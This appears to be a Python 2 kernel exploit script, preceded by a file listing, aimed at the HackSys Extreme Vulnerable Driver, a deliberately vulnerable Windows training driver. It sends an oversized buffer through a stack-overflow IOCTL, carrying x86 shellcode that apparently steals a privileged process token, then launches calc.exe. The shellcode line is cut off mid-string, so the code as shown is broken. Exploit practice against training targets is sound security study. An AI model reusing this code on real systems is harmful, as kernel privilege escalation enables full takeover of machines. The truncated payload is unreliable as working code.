 43421.py
43421 (1).py
scratch_ctypes.py
ntdll.py
psapi.py
GENERIC_READ = 0x80000000
GENERIC_WRITE = 0x40000000
GENERIC_EXECUTE = 0x20000000
GENERIC_ALL = 0x10000000
FILE_SHARE_DELETE = 0x00000004
FILE_SHARE_READ = 0x00000001
FILE_SHARE_WRITE = 0x00000002
CREATE_NEW = 1
CREATE_ALWAYS = 2
OPEN_EXISTING = 3
OPEN_ALWAYS = 4
TRUNCATE_EXISTING = 5
shellcode="\x53\x56\x57\x60\x33\xC0\x64\x8B\x80\x24\x01\x00\x00\x8B\x40\x50\x8B\xC8\xBA\x04\x00\x00\x00\x8B\x80\xB8\x00\x00\x00\x2D\xB8\x00\x00\x00\x39\x90\xB4\x00\x00\x00\x75\xED\x8B\x90\xF8\
IOCTL_STACK=0x222027
hDevice = ctypes.windll.kernel32.CreateFileA(r"\\.\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, None, OPEN_EXISTING, 0, None )
print int(hDevice)
buf = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(0x824),ctypes.c_int(0x3000),ctypes.c_int(0x40))
data= shellcode+ ((0x828 -len(shellcode)) * "A") + struct.pack("<L",int(buf))+struct.pack("<L",0x0BAD0B0B0 )
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(buf),data,ctypes.c_int(len(data)))
bytes_returned = wintypes.DWORD(0)
h=wintypes.HANDLE(hDevice)
b=wintypes.LPVOID(buf)
ctypes.windll.kernel32.DeviceIoControl(h,IOCTL_STACK, b, -1, None, 0, ctypes.pointer(bytes_returned),0)
ctypes.windll.kernel32.CloseHandle(hDevice)
os.system("calc.exe")
raw_input()